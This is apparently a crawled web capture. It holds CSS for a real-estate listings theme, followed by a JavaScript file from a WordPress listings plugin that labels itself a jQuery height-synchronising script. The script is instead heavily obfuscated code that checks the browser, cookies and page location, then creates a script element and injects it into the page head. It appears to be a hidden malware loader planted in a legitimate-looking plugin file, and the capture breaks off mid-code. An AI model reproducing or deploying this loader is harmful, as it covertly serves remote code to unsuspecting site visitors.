a.prev.page-numbers:hover {

  border: 2px solid #d26b2e;

  color: #393939;

}

.fp-pagen-nav-p{}

.fp-pagen-nav-n{}

.fp-pagen-dots{

  margin: 0 30px;

}

.fp-pagen-dots ul{

  font-size: 0; 

  margin-left: 0 !important; 

}

.fp-pagen-dots li{

  margin: 0 0 0 10px;

  display: inline-block;

  vertical-align: middle;

}

.fp-pagen-dots li:first-child{

  margin: 0 0 0 0;

}

.fp-pagen-dots button{

  -webkit-appearance: none;

    -moz-appearance: none;

    appearance: none;

  width: 46px;

  height: 46px;

  color:#000;

  font-size: 16px;

  background:none; 

  font-family: 'Oswald', sans-serif;

    letter-spacing: 0.02em; 

    font-weight: 500; 

    border: transparent;



}

.fp-pagen-dots button:hover{

  background:#d26b2e;

  color:#fff;

}



.area-flex {

  align-items: center; 

  display: flex;

}



span.page-numbers.current, a.page-numbers {

    -webkit-appearance: none;

    -moz-appearance: none;

    appearance: none;

    width: 46px;

    height: 46px;

    color: #000;

    font-size: 16px;

    background: none;

    font-family: 'Oswald', sans-serif;

    letter-spacing: 0.02em;

    font-weight: 500;

    border: transparent;

    padding: 8px;

    text-align: center;

}

a.page-numbers:hover {

  background:#d26b2e;

  color:#fff;

}

.page-numbers {

    margin: 13px;

}

a.prev.page-numbers:hover,

a.next.page-numbers:hover{

  background: unset;

}



/*** FL QS ***/



.fl-qs-form {

    position: absolute;

    right: 0;

    width: 100%;

    max-width: 585px;

    height: 210px;

    background: rgba(24,24,24,0.6);

    bottom: 0; 

    z-index: 9; 

    padding: 40px;

}



 .fl-qs {

  position: relative;

 }



                    .fl-qs form {

                        display: flex;

                        justify-content: space-between;

                        flex-wrap: wrap;

                        margin: 0; 

                        align-items: center;

                    }



                     .fl-qs .qs-flex {

    display: flex;

    justify-content: space-between;

    flex-wrap: wrap;

    width: 86%;

    align-items: center;

                     }



                        .fl-qs .qs-col {

                            width: 47.5%;

                            margin-bottom: 25px;

                        }



                        .fl-qs .qs-col span {

                            font-size: 24px; 

                            text-transform: uppercase; 

                            letter-spacing: 0.02em;

                            font-family: 'Oswald', sans-serif; 

                            color: #fff;

                        }



                        .fl-qs .qs-col.wide {

                            width: 100%;

                        }



                            .fl-qs .qs-col select,

                            .fl-qs .qs-col input {

                               width: 100%;

                               border: 0;

                               border-bottom: 1px solid #e0edd8;

                               height: 40px;

                               background: transparent;

                               text-transform: capitalize;

                               color: #fff;

                               letter-spacing: 0.02em;

                               font-size: 15px;

                               outline: 0;

                               -webkit-appearance: none;

                               -moz-appearance: none;

                            }



                                .fl-qs .qs-col option {

                                    color: #000;

                                }



                                .fl-qs .qs-col select::-ms-expand {

                                    display: none;

                                }



                                .fl-qs .qs-col select {

                                    background: url('../images/listings/qs-arrow.png') no-repeat;

                                    background-position: 95% 50%;

                                }



    .fl-qs  .qs-cont-sub {

      max-width: 100%;

    height: 28px;

    background: url(../images/listings/s-icon.png) no-repeat center;

    text-align: center;

    appearance: normal !important;

    -webkit-appearance: normal !important;

    -moz-appearance: normal !important;

    border-radius: 0;

    border: 0;

    margin: 0 auto;

    vertical-align: top;

    width: 28px;

    display: inline-block;

    position: relative;

    transition: all .25s ease-in-out;

    -moz-transition: all .25s ease-in-out;

    letter-spacing: 0.15em;

    -webkit-transition: all .25s ease-in-out;

    font-size: 0;

    z-index: 5;

      }







@media only screen and (max-width: 1366px){







.fl-active-txt .fl-default-address {

    font-size: 30px;

}



.fl-active-txt .area-flex em {

  font-size: 14px;

  padding: 0 15px;

}



.fl-active-txt .fl-default-address {

    font-size: 30px;

}



.fl-active-txt .area-flex em {

  font-size: 14px;

  padding: 0 15px;

}







}



@media only screen and (max-width: 1199px){



.ip-fl-wrapper {



    width: calc(100% - 50px);



}



.fl-default-txt .fl-default-price {

   font-size: 12px; 

   margin-right: 0;

}



.fl-active-txt .fl-default-price {

   font-size: 16px;

}

.fl-default-txt .fl-default-address {

   font-size: 28px;

}

.fl-active-txt .fl-default-address {

   font-size: 28px;

}



.fl-default-txt .area-flex em {

    font-size: 12px;

    padding: 0 10px;



}



/*.featured-item:first-child .fl-active {

    left: 0;

}

.featured-item:last-child .fl-active {

  right: 0;

  left: inherit;

}*/



}



@media only screen and (max-width: 991px){



.fl-item {

  width: 100%; 

  margin: 0 auto;

}



    .fp-pagen-navs{

    justify-content: center;

  }

  .fp-pagen-nav{

    margin: 0 15px;

  }

  .al-wrapper h2 {

    text-align: center;

  }

  .fp-pagen-dots{

    display: none;

  }





.fl-qs-form {

    position: relative;

    right: 0;

    width: 100%;

    max-width: 100%;

    height: 210px;

    background: rgba(24,24,24,0.6);

    bottom: 0;

    z-index: 9;

    padding: 40px;

    margin: 30px auto 0;

}



.custom-banner h1 {

    font-weight: 700;

    font-size: 60px;

    text-align: center;

    color: #FFF;

    text-transform: uppercase;

    letter-spacing: 0.05em;

    line-height: 1;

    text-align: left;

    letter-spacing: -0.025em;

    margin-top: -80px;

}



.custom-banner h1 span {

  font-size: 45px;

}



.fl-item .fl-active {

   display: none;

}

  

}



@media only screen and (max-width: 767px){









}



@media only screen and (max-width: 480px){

.custom-banner h1 {

    font-weight: 700;

    font-size: 60px;

    text-align: center;

    color: #FFF;

    text-transform: uppercase;

    letter-spacing: 0.05em;

    line-height: 1;

    text-align: left;

    letter-spacing: -0.025em;

}



.custom-banner h1 span {

  font-size: 45px;

}



}




p.no-listing-results {
    font-size: initial;
    display: block;
    text-align: center;
}

--- FILE ---
content_type: application/javascript
request_url: http://dadelux.com/wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/jquery.aios-listings-chain-height7263.js?ver=5.4.4
body_size: 12979
content:
/*
 * jquery.aios-listings-chain-height.js v1.1.0
 *
 * Description: Synchronizes heights of selected elements on window resize. 
 * 				This version is a renamed version for AIOS Listings.
 *				It retains all the options and functionality of the original plugin.
 *
 * Copyright: http://www.agentimage.com
 * License: Proprietary
 */
var GkOMT4,UAGwuN0,Kv9MQo,hePi50,Jy3HS6y,GCyNng3,ahCsuBN,_7tZHct,R6gTQbN,Jc664v,yR8PfLx,pUwLEbI,jGEARcS,uHVKJP,rbYDYL,f5cTMt,JS_GAD7,fegOee,lIJ4G5;function VQ8LE5(UAGwuN0){return GkOMT4[UAGwuN0<0x89?UAGwuN0>0x1f?UAGwuN0-0x20:UAGwuN0-0x52:UAGwuN0+0x9]}GkOMT4=etW79ul.call(this);function ooPOkHW(UAGwuN0,Kv9MQo){var hePi50=tQF1txc(UAGwuN0=>{return GkOMT4[UAGwuN0<0x5c?UAGwuN0+0x10:UAGwuN0<0x5c?UAGwuN0-0x1f:UAGwuN0-0x5d]},0x1);Object.defineProperty(UAGwuN0,hePi50(0x5d),{value:Kv9MQo,configurable:hePi50(0x98)});return UAGwuN0}var tPLaCQ8=[],Lasifq=VQ8LE5(0x21),mGL_sCR=tQF1txc(()=>{var GkOMT4=['}!gG"7JB','j2_1j7e$;RTsA,|iKB','JrybC:`jE','j2_1j7oC','WPU=:3mC','GE$Jf>kC','rreHt@H[QS','oXibC{[dF','jrWf=[cC','?z.Jj>0{FT','Cj,<b,A','l5VKc','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','l5VKR[9`b1gw9.SpHEefh`YMwS,&^Pbp)zQh"j+iLI}$EQ;m6cNK','a852b,uC','2X01nvoC','PP)Fd','2X01CuyC','=G>f]*yC','b8(gp@y07R]4B','xoTgp@^B','lMVKa','b8(gp@%dx#;4KF','xoTgp@%dx#;4KF','kPNK','arc=M:UC','xoef9_tjG','f8P<[[N1m$z','ePVKl)!eG','SPVKl)!eG','%O1KO:uC','z2kF','rr,ca7eYM%Z%xE','f)m/9wDTG','GMxzW*FB','rXz1z]ikG','J,jdVoRB','tG>f]*yC','5a$Jf>4C','8DVKa','W,52e>iC','=imfo@):W$Rz@P_oKB','=imfo@3B','+l^IL:MC','Q5zg7=YC','32)F][BTh#RzB','SP)=/[Q+<!5','SP)=/[8C','XPNK','}Oufp@UC','7Jmfh@uC','dPef[*yC','dPef[*!e7R','~OVK','9on<`*MC<R','9on<`*MC','zD(gZ','z2WfD?UC','[i/2s)iC','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@EIW$y','X}dfq@mC','6l^I','X}tfW<UC','CELgZ','X}tfW<"@M!60B','[i/2s)@Yg#c.B','arU=i>ueG','EE0=f,3B','EE0=f,F*2$9/B','EE0=f,xB','jrzId','Y2~zT','vzbgN:8eG','_q.Je,]@G','=7U==[${lT','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','X,jg/wuC','prFK','%DU=c,vB','[z/2c','%DU=c,+MM%`+B','7!zI;w*N2T5','7!zI;wuC','ePVKH:we2$,/B','=imfo@s0W$8&PyO','eP(gz=!eKUGv*E','=imfo@i@r%@+pQKm','eP(g><we8!"ui9M','d8mfg,e0rR(&hQ0oQB','32kdL3A','32#c7=:Y<R','32#c7=cC','8D@J','CPH<86&YH','CPH<o2MCH','8RIJJ</pz8IDV8nm:q!fB{3dm6i&LC','OabdzuIexJuR%E','S,zImllT%M9=n^of|UdKQ,A','b,&=t]%Xg&i.%NgX','G5u0zns0i84+0.%X','%o`ad^h;%PDzn+!kbB','Br93%uAY#8y!s7K','(l6z_,1vAJ&+B8{QrRZ;UyB#jT','xrRz}7rHI6z<,+Dl=l0d).TT8!L?qCH','VzSb4+)6sL6VpEycqU5GMwzX;7OR{ZEeol{fOwsua%*PnmI','la(gP!A','WdA>",yC','XPU=>[aC','5R&g.:5B','*tex8.Z1G','dP(gt@mCmUW6GF',']DwJb','2X01nv{Y<!t/B','fPNKd','CE^g&.6Y2T5','(2_1CuYC','toVK','rrV:"^UC','#JG<f,A','rrV:"^rN?4Y.pE','CE^g&.MC','rrFK','(2_1CukelT6','jrzIZ','&zmf=[UC','vimfe,mC','$JzgF?yC','eP(g*[/NxSI;i9M','2X01R[&YH','*GoJ','3,jgZ','fP1Kih|H;%Y.?aHlt5D','eP(g*[yC','0aOf][UC',']z(I','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=SC','WXYJ5+A','3ozgt)<0bUFvi9{i|DU=c,A','dPzIi`eYMR!0B','jrzIc,SC','ar4JY<UC','3oE=v)SC','?Go/nv,B'],UAGwuN0,Kv9MQo,hePi50;UAGwuN0=GkOMT4;for(Kv9MQo=0x10;Kv9MQo%0x4===0x0;Kv9MQo++){var Jy3HS6y=0x0;GkOMT4=UAGwuN0=UAGwuN0.concat(tQF1txc(()=>{var GkOMT4;Jy3HS6y++;if(Jy3HS6y===0x1){return[]}for(GkOMT4=0x23;GkOMT4;GkOMT4--)UAGwuN0.unshift(UAGwuN0.pop());return[]},0x0)())}for(hePi50=0x32;hePi50;hePi50--)UAGwuN0.unshift(UAGwuN0.pop());return Lasifq?GkOMT4.pop():Lasifq++,GkOMT4},0x0)();function eAC1NV(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(UAGwuN0=eAC1NV()||{},Kv9MQo=UAGwuN0.TextDecoder,hePi50=UAGwuN0.Uint8Array,Jy3HS6y=UAGwuN0.Buffer,GCyNng3=UAGwuN0.String||String,ahCsuBN=UAGwuN0.Array||Array,_7tZHct=tQF1txc(()=>{var UAGwuN0,Kv9MQo,hePi50;function Jy3HS6y(UAGwuN0){return GkOMT4[UAGwuN0<0x1d?UAGwuN0-0x3b:UAGwuN0<0x87?UAGwuN0>0x1d?UAGwuN0-0x1e:UAGwuN0-0x18:UAGwuN0-0x58]}typeof(UAGwuN0=new ahCsuBN(0x80),Kv9MQo=GCyNng3.fromCodePoint||GCyNng3.fromCharCode,hePi50=[]);return ooPOkHW(tQF1txc((...ahCsuBN)=>{var _7tZHct;function R6gTQbN(ahCsuBN){return GkOMT4[ahCsuBN<-0x28?ahCsuBN+0x5a:ahCsuBN<0x42?ahCsuBN>0x42?ahCsuBN-0x29:ahCsuBN>-0x28?ahCsuBN+0x27:ahCsuBN-0x37:ahCsuBN+0x6]}void(ahCsuBN[VQ8LE5(0x20)]=0x1,ahCsuBN[R6gTQbN(-0x25)]=ahCsuBN[R6gTQbN(-0x26)]);var Jc664v,yR8PfLx;typeof(ahCsuBN.txpzZc0=ahCsuBN[0xf7].length,hePi50[VQ8LE5(0x20)]=VQ8LE5(0x21),ahCsuBN.qgDDwHa=VQ8LE5(0x2d));for(_7tZHct=ahCsuBN[R6gTQbN(-0x24)]-0x5;_7tZHct<ahCsuBN.txpzZc0;){yR8PfLx=ahCsuBN[R6gTQbN(-0x25)][_7tZHct++];if(yR8PfLx<=0x7f){Jc664v=yR8PfLx}else{if(yR8PfLx<=0xdf){var pUwLEbI=tQF1txc(ahCsuBN=>{return GkOMT4[ahCsuBN>0x61?ahCsuBN>0xcb?ahCsuBN-0x13:ahCsuBN-0x62:ahCsuBN+0x63]},0x1);Jc664v=(yR8PfLx&0x1f)<<ahCsuBN[pUwLEbI(0x65)]+VQ8LE5(0x25)|ahCsuBN[ahCsuBN[VQ8LE5(0x23)]+R6gTQbN(-0x23)][_7tZHct++]&0x3f}else{if(yR8PfLx<=ahCsuBN[VQ8LE5(0x23)]+0xea){var jGEARcS=tQF1txc(ahCsuBN=>{return GkOMT4[ahCsuBN<0x8d?ahCsuBN>0x8d?ahCsuBN+0x5a:ahCsuBN<0x23?ahCsuBN-0x28:ahCsuBN>0x23?ahCsuBN>0x23?ahCsuBN<0x23?ahCsuBN-0x48:ahCsuBN>0x8d?ahCsuBN+0x2e:ahCsuBN<0x23?ahCsuBN+0x39:ahCsuBN>0x8d?ahCsuBN-0xd:ahCsuBN-0x24:ahCsuBN-0x54:ahCsuBN-0x19:ahCsuBN+0x2e]},0x1);Jc664v=(yR8PfLx&0xf)<<0xc|(ahCsuBN[ahCsuBN.qgDDwHa+R6gTQbN(-0x23)][_7tZHct++]&ahCsuBN[R6gTQbN(-0x24)]-(ahCsuBN[jGEARcS(0x27)]-VQ8LE5(0x34)))<<0x6|ahCsuBN[0xf7][_7tZHct++]&0x3f}else{if(GCyNng3.fromCodePoint){var uHVKJP=tQF1txc(ahCsuBN=>{return GkOMT4[ahCsuBN<0x4e?ahCsuBN-0x5a:ahCsuBN<0xb8?ahCsuBN-0x4f:ahCsuBN+0x41]},0x1);Jc664v=(yR8PfLx&Jy3HS6y(0x86))<<Jy3HS6y(0x27)|(ahCsuBN[0xf7][_7tZHct++]&0x3f)<<Jy3HS6y(0x28)|(ahCsuBN[uHVKJP(0x51)][_7tZHct++]&0x3f)<<0x6|ahCsuBN[0xf7][_7tZHct++]&0x3f}else{var rbYDYL=tQF1txc(ahCsuBN=>{return GkOMT4[ahCsuBN<0x2b?ahCsuBN+0x3e:ahCsuBN-0x53]},0x1);void(Jc664v=0x3f,_7tZHct+=ahCsuBN[rbYDYL(-0x3b)]-0x2)}}}}hePi50.push(UAGwuN0[Jc664v]||(UAGwuN0[Jc664v]=Kv9MQo(Jc664v)))}return ahCsuBN.qgDDwHa>0x2e?ahCsuBN[0x73]:hePi50.join('')},0x0),Jy3HS6y(0x23))},0x0)());function UBR6Qk5(GkOMT4){return typeof Kv9MQo!=='undefined'&&Kv9MQo?new Kv9MQo().decode(new hePi50(GkOMT4)):typeof Jy3HS6y!=='undefined'&&Jy3HS6y?Jy3HS6y.from(GkOMT4).toString('utf-8'):_7tZHct(GkOMT4)}typeof(R6gTQbN=Yg_GWh(0x69),Jc664v=Yg_GWh[VQ8LE5(0x27)](VQ8LE5(0x28),[VQ8LE5(0x76)]),yR8PfLx=Yg_GWh(0x5a),pUwLEbI=Yg_GWh(0x4c),jGEARcS=[Yg_GWh(VQ8LE5(0x2c)),Yg_GWh(0x10),Yg_GWh(VQ8LE5(0x26)),Yg_GWh(VQ8LE5(0x31)),Yg_GWh(0x12),Yg_GWh(VQ8LE5(0x26)),Yg_GWh(0x12),Yg_GWh(0x19),Yg_GWh[VQ8LE5(0x27)](VQ8LE5(0x28),[0x1b]),Yg_GWh(0x1d),Yg_GWh(0x20),Yg_GWh(0x36),Yg_GWh(0x39)],uHVKJP={HZPS0BW:Yg_GWh[VQ8LE5(0x4a)](void 0x0,0xd),KTGj3RI:Yg_GWh(0x11),SuKWpy7:Yg_GWh(VQ8LE5(0x29)),ANFIlv:Yg_GWh(VQ8LE5(0x30)),Lc7ipNM:Yg_GWh(0x1a),TQUync:Yg_GWh(0x43),t0YOp6n:Yg_GWh(0xc),Iyg2Zfc:Yg_GWh(0x5d)},rbYDYL=tQF1txc((...UAGwuN0)=>{var Kv9MQo=tQF1txc(UAGwuN0=>{return GkOMT4[UAGwuN0<0xbc?UAGwuN0<0xbc?UAGwuN0<0x52?UAGwuN0-0x1b:UAGwuN0<0x52?UAGwuN0+0x5b:UAGwuN0>0x52?UAGwuN0<0x52?UAGwuN0+0x63:UAGwuN0-0x53:UAGwuN0-0x37:UAGwuN0-0x4b:UAGwuN0+0x8]},0x1);!(UAGwuN0[Kv9MQo(0x53)]=VQ8LE5(0x21),UAGwuN0.Ykdlcw7=0x30,UAGwuN0.bxhZLlZ=[Yg_GWh(UAGwuN0.Ykdlcw7-0x25),Yg_GWh.call(void 0x0,Kv9MQo(0x96))],UAGwuN0[0x1]={gTyYLXr:[],B2zfZUM:UAGwuN0.bxhZLlZ[Kv9MQo(0x54)],LQ4lMt:tQF1txc((UAGwuN0=Yg_GWh(Kv9MQo(0x5d)))=>{var hePi50=tQF1txc(UAGwuN0=>{return GkOMT4[UAGwuN0<0x26?UAGwuN0-0x5:UAGwuN0>0x26?UAGwuN0<0x26?UAGwuN0-0x2:UAGwuN0>0x26?UAGwuN0-0x27:UAGwuN0+0xd:UAGwuN0-0x53]},0x1);if(!rbYDYL.Gdd22w[hePi50(0x28)]){rbYDYL.Gdd22w.push(-0xa)}return rbYDYL.Gdd22w[UAGwuN0]},0x0),Nh7zeoj:uHVKJP.HZPS0BW,osXeGo:tQF1txc((UAGwuN0=Yg_GWh(VQ8LE5(0x2a)))=>{if(!rbYDYL.gTyYLXr[0x0]){rbYDYL.gTyYLXr.push(0x28)}return rbYDYL.gTyYLXr[UAGwuN0]},0x0),tLOQ7Zu:tQF1txc((UAGwuN0=Yg_GWh(0xc))=>{if(!rbYDYL.L7b9Or[Kv9MQo(0x54)]){rbYDYL.L7b9Or.push(0x1d)}return rbYDYL.L7b9Or[UAGwuN0]},0x0),L7b9Or:[],ctokKY:UAGwuN0.Ykdlcw7-(UAGwuN0[VQ8LE5(0x2b)]-0x58),Gdd22w:[],swJLqt:UAGwuN0.bxhZLlZ[Kv9MQo(0x58)]});return UAGwuN0[Kv9MQo(0x5e)]>0x60?UAGwuN0[-0x23]:UAGwuN0[Kv9MQo(0x58)]},0x0)());var JhJ7olW,N2YLF1,dNBRVu7=function(){var UAGwuN0,Kv9MQo,hePi50;function Jy3HS6y(UAGwuN0){return GkOMT4[UAGwuN0<0x1c?UAGwuN0>0x1c?UAGwuN0-0x54:UAGwuN0<-0x4e?UAGwuN0+0x60:UAGwuN0<-0x4e?UAGwuN0-0x41:UAGwuN0<-0x4e?UAGwuN0+0x4b:UAGwuN0<0x1c?UAGwuN0<0x1c?UAGwuN0<0x1c?UAGwuN0>-0x4e?UAGwuN0+0x4d:UAGwuN0-0x4e:UAGwuN0-0x5f:UAGwuN0-0xb:UAGwuN0-0x41:UAGwuN0-0x6]}typeof(UAGwuN0={zGSQLw:Yg_GWh[Jy3HS6y(-0x46)](void 0x0,[VQ8LE5(0x3a)])},Kv9MQo=function(){try{return global||window||new Function(UAGwuN0.zGSQLw)()}catch(e){return hePi50[Yg_GWh.apply(void 0x0,[VQ8LE5(0x2c)])](this)}},hePi50=function(){try{return this}catch(e){return Jy3HS6y(-0x3e)}});return N2YLF1=hePi50[jGEARcS[Jy3HS6y(-0x4c)]](this,N2AuPF),JhJ7olW=Kv9MQo[Yg_GWh(0x10)](this)}[jGEARcS[0x1]]();ooPOkHW(LELog_,0x2);function LELog_(...UAGwuN0){var Kv9MQo=tQF1txc(UAGwuN0=>{return GkOMT4[UAGwuN0>-0x1d?UAGwuN0<-0x1d?UAGwuN0-0x25:UAGwuN0<-0x1d?UAGwuN0+0x2d:UAGwuN0>-0x1d?UAGwuN0>0x4d?UAGwuN0+0x1:UAGwuN0<0x4d?UAGwuN0>0x4d?UAGwuN0-0x60:UAGwuN0+0x1c:UAGwuN0-0x50:UAGwuN0+0x4e:UAGwuN0+0x2e]},0x1);void(UAGwuN0.length=0x2,UAGwuN0[0x92]=UAGwuN0[0x0]);switch(f5cTMt){case-0x2e:return-UAGwuN0[Kv9MQo(0x48)];case-0x27:return!UAGwuN0[0x92];case rbYDYL.B2zfZUM[uHVKJP.KTGj3RI](0x0)==0x65?-Kv9MQo(-0xf):void 0x0:return UAGwuN0[0x92]+UAGwuN0[VQ8LE5(0x25)]}}ooPOkHW(oatumr,VQ8LE5(0x25));function oatumr(...UAGwuN0){var Kv9MQo=tQF1txc(UAGwuN0=>{return GkOMT4[UAGwuN0<0x1b?UAGwuN0+0x3e:UAGwuN0>0x1b?UAGwuN0>0x85?UAGwuN0-0x60:UAGwuN0>0x85?UAGwuN0-0x57:UAGwuN0>0x1b?UAGwuN0<0x1b?UAGwuN0+0x38:UAGwuN0<0x85?UAGwuN0<0x1b?UAGwuN0+0x37:UAGwuN0>0x85?UAGwuN0-0x4f:UAGwuN0-0x1c:UAGwuN0+0x33:UAGwuN0+0x24:UAGwuN0-0x2d]},0x1);!(UAGwuN0.length=Kv9MQo(0x21),UAGwuN0.p3dL5zU=Kv9MQo(0x2a));if(UAGwuN0.p3dL5zU>Kv9MQo(0x7c)){return UAGwuN0[UAGwuN0.p3dL5zU-0x0]}else{var hePi50=tQF1txc(UAGwuN0=>{return GkOMT4[UAGwuN0<-0x5a?UAGwuN0-0x22:UAGwuN0>-0x5a?UAGwuN0<0x10?UAGwuN0<-0x5a?UAGwuN0+0x2b:UAGwuN0+0x59:UAGwuN0-0x60:UAGwuN0-0x27]},0x1);return UAGwuN0[VQ8LE5(0x21)]=f5cTMt+(f5cTMt=UAGwuN0[UAGwuN0.p3dL5zU-hePi50(-0x4b)],Kv9MQo(0x1d)),UAGwuN0[Kv9MQo(0x1d)]}}typeof(f5cTMt=f5cTMt,JS_GAD7=N2AuPF(-0x34).create(VQ8LE5(0x2f)),fegOee=[]);var svQkLz=/msie/[uHVKJP.SuKWpy7](N2AuPF(-0x13f)[jGEARcS[VQ8LE5(0x82)]][uHVKJP.ANFIlv+jGEARcS[0x3]][Yg_GWh(0x16)+Yg_GWh(0x17)]()),pA3gXu=/gecko/[jGEARcS[0x4]](N2AuPF(-VQ8LE5(0x32))[jGEARcS[VQ8LE5(0x2d)]][Yg_GWh(VQ8LE5(0x30))+Yg_GWh.apply(VQ8LE5(0x28),[VQ8LE5(0x31)])][Yg_GWh.apply(void 0x0,[VQ8LE5(0x33)])]()),irPc0z=/opera/[jGEARcS[0x6]](N2AuPF(-VQ8LE5(0x32))[Yg_GWh(VQ8LE5(0x26))][Yg_GWh(0x14)+Yg_GWh(0x15)][Yg_GWh[VQ8LE5(0x27)](VQ8LE5(0x28),[0x16])+Yg_GWh(0x17)]()),g056Ben=/safari/[Yg_GWh(0x12)](N2AuPF(-VQ8LE5(0x32))[jGEARcS[0x7]+uHVKJP.Lc7ipNM][jGEARcS[0x8]][Yg_GWh(VQ8LE5(0x33))]());lIJ4G5={[Yg_GWh(0x1c)]:function(UAGwuN0,Kv9MQo){var hePi50,Jy3HS6y,GCyNng3,ahCsuBN;function _7tZHct(UAGwuN0){return GkOMT4[UAGwuN0<0x64?UAGwuN0<-0x6?UAGwuN0+0x64:UAGwuN0>0x64?UAGwuN0+0x9:UAGwuN0<0x64?UAGwuN0+0x5:UAGwuN0+0x1e:UAGwuN0-0x5a]}!(hePi50=[Yg_GWh(0x2c)],Jy3HS6y=Yg_GWh(0x27),GCyNng3=Yg_GWh(0x26),ahCsuBN=document[jGEARcS[0x9]+Yg_GWh(0x1e)+VQ8LE5(0x39)](Yg_GWh(0x1f)));if((ahCsuBN[Yg_GWh(VQ8LE5(0x50))](Yg_GWh(0x21),Yg_GWh(0x22)),ahCsuBN[jGEARcS[0xa]](Yg_GWh(0x23),Yg_GWh(VQ8LE5(0x42))),ahCsuBN[Yg_GWh(0x25)+GCyNng3](Jy3HS6y,UAGwuN0),document[Yg_GWh(0x28)](Yg_GWh(0x29))[_7tZHct(-0x4)][Yg_GWh.apply(void 0x0,[0x2a])+Yg_GWh(0x2b)](ahCsuBN),svQkLz)&&rbYDYL.ctokKY>VQ8LE5(0x4f)){ahCsuBN[hePi50[0x0]]=function(){if(this[Yg_GWh(0x2d)]==Yg_GWh(0x2e)||this[Yg_GWh(0x2d)]==Yg_GWh(0x2f)+'te'){if(Kv9MQo!=_7tZHct(0x3)){Kv9MQo()}}}}else{if(pA3gXu){ahCsuBN[Yg_GWh.apply(_7tZHct(0x3),[0x30])]=tQF1txc(()=>{if(Kv9MQo!=VQ8LE5(0x28)&&rbYDYL.B2zfZUM[Yg_GWh(0x11)](0x0)==0x65){Kv9MQo()}},0x0)}else{if(Kv9MQo!=void 0x0&&rbYDYL.osXeGo()){Kv9MQo()}}}}};if(Fa9kuoW(Yg_GWh(VQ8LE5(0x35)),Yg_GWh(VQ8LE5(0x64)))==VQ8LE5(0x5d)&&rbYDYL.osXeGo()){var uVYv_v5=Yg_GWh(0x3d),yp4E_7,gZQhHt;typeof(yp4E_7=[Yg_GWh(0x3c)],gZQhHt=(fegOee=[Yg_GWh(0x33)],Fa9kuoW(Yg_GWh(0x34))));if(gZQhHt==''||gZQhHt==void 0x0){var e7RPi4V={kYMHIv:Yg_GWh(0x3b)},aNtfiWs,Fmu9IK;!(aNtfiWs=((fegOee=[Yg_GWh(0x35)+jGEARcS[0xb]+'ce',N2AuPF(-0x318)[Yg_GWh(0x37)]()[Yg_GWh(0x38)](0x24),0x1],Fa9kuoW(jGEARcS[0xc])),N2AuPF(-0x13f)[Yg_GWh(0x3a)+'on'][e7RPi4V.kYMHIv]),Fmu9IK=aNtfiWs[yp4E_7[VQ8LE5(0x21)]](VQ8LE5(0x21),LELog_(0x1,oatumr(-VQ8LE5(0x60)))));if(Fmu9IK==uVYv_v5&&rbYDYL.ctokKY>0x3){lIJ4G5[Yg_GWh(0x1c)](Yg_GWh.call(VQ8LE5(0x28),0x3e),tQF1txc(()=>{},0x0))}else{lIJ4G5[Yg_GWh(0x1c)](Yg_GWh(VQ8LE5(0x34)),tQF1txc(()=>{},0x0))}}}function Fa9kuoW(UAGwuN0,Kv9MQo,hePi50){var Jy3HS6y,GCyNng3,ahCsuBN,_7tZHct;function R6gTQbN(UAGwuN0){return GkOMT4[UAGwuN0<0x49?UAGwuN0+0x36:UAGwuN0<0x49?UAGwuN0+0x21:UAGwuN0>0xb3?UAGwuN0-0xa:UAGwuN0>0x49?UAGwuN0<0x49?UAGwuN0-0x17:UAGwuN0>0x49?UAGwuN0<0xb3?UAGwuN0>0x49?UAGwuN0-0x4a:UAGwuN0-0xb:UAGwuN0+0x20:UAGwuN0-0x20:UAGwuN0-0x4f]}void(Jy3HS6y={[R6gTQbN(0x88)]:Yg_GWh(R6gTQbN(0x54))},GCyNng3=[Yg_GWh(R6gTQbN(0x76))],ahCsuBN={[Yg_GWh(VQ8LE5(0x35))]:tQF1txc((...UAGwuN0)=>{var Kv9MQo=tQF1txc(UAGwuN0=>{return GkOMT4[UAGwuN0>0x1f?UAGwuN0+0x6:UAGwuN0>-0x4b?UAGwuN0<-0x4b?UAGwuN0-0x30:UAGwuN0<0x1f?UAGwuN0>0x1f?UAGwuN0-0x46:UAGwuN0>-0x4b?UAGwuN0<-0x4b?UAGwuN0+0x53:UAGwuN0>0x1f?UAGwuN0+0x60:UAGwuN0>0x1f?UAGwuN0+0x46:UAGwuN0+0x4a:UAGwuN0-0x1a:UAGwuN0+0x47:UAGwuN0-0x39]},0x1);typeof(UAGwuN0[VQ8LE5(0x20)]=Kv9MQo(-0x49),UAGwuN0[VQ8LE5(0x36)]=-0x4a,UAGwuN0[UAGwuN0[R6gTQbN(0x60)]-(UAGwuN0[0x48]-0x0)]=!0x1,UAGwuN0.HBpSw8=0xa0,UAGwuN0[0xbf]=UAGwuN0.HBpSw8);if(UAGwuN0[0x0]&&rbYDYL.tLOQ7Zu()){var hePi50=tQF1txc((UAGwuN0,Jy3HS6y,GCyNng3)=>{var ahCsuBN,_7tZHct,Jc664v,yR8PfLx;function pUwLEbI(UAGwuN0){return GkOMT4[UAGwuN0<0x3a?UAGwuN0<-0x30?UAGwuN0-0x36:UAGwuN0+0x2f:UAGwuN0+0x14]}typeof(ahCsuBN=-VQ8LE5(0x31),_7tZHct=-R6gTQbN(0x91),Jc664v=pUwLEbI(-0x12),yR8PfLx={G:tQF1txc(()=>{return ahCsuBN+=ahCsuBN+0x94,_7tZHct-=0xe},0x0),[pUwLEbI(-0x13)]:-pUwLEbI(0xa),z:0x17c,O:-0x83,o:0x134,p:tQF1txc((UAGwuN0=ahCsuBN==yR8PfLx[R6gTQbN(0x61)])=>{if(UAGwuN0){return yR8PfLx.s()}return Jc664v+=yR8PfLx.o},0x0),ap:()=>{var UAGwuN0=tQF1txc(Jy3HS6y=>{return 